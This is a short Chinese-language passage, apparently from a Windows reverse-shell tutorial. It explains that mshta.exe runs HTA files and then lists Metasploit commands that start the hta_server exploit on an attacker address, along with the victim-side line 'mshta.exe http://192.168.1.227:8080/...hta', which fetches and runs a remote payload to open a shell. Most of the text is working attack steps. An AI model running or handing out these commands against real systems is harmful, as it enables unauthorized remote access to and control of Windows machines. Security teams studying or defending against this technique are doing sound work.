 Windows反弹Shell
02
Mshta.exe
Mshta.exe是用于负责解释运行HTA(HTML应用程序)文件的Windows OS实用程序。 可以运行JavaScript或
VBScript的HTML文件。
通过Metasploit的HTA Web Server模块发起HTA攻击
use exploit/windows/misc/hta_server
msf exploit(windows/misc/hta_server) > set srvhost 192.168.1.227
msf exploit(windows/misc/hta_server) > exploit –j
mshta.exe http://192.168.1.227:8080/gwm6lZr.hta